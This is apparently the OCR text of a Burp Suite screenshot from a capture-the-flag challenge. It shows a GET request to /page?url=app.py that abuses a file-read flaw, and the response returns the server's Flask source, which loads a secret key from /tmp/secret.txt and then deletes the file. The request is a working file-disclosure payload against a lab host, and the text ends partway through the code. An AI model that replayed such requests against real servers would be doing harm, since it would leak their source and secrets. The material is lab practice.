 Request
Pretty Raw \n Actions
1 GET /page?url=app.py HTTP/1.1
2 Host: f8da288a-a619-4bc8-b0d4-8095e3dedd7c.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
179aceacf02273-0590c27f90e5108-4c3f2c72-144000-179aceacf032bc
; session=
e017dc37-cec5-43d4-9fd4-1b1ad7184bef.ko8uk3JvrI4zWiBiJRTTL8Um
HtA
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 31 May 2021 01:43:16 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1203
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 from flask import Flask, Response
10 from flask import render_template
11 from flask import request
12 import os
13 import urllib
14
15 app = Flask(__name__)
16
17 SECRET_FILE = "/tmp/secret.txt"
18 f = open(SECRET_FILE)
19 SECRET_KEY = f.read().strip()
20 os.remove(SECRET_FILE)
21
22
23 @app.route('/')
24 def index():
25     return render_template('search.html')
26
27
28 @app.route('/page')
29 def page():
30     url = request.args.get("url")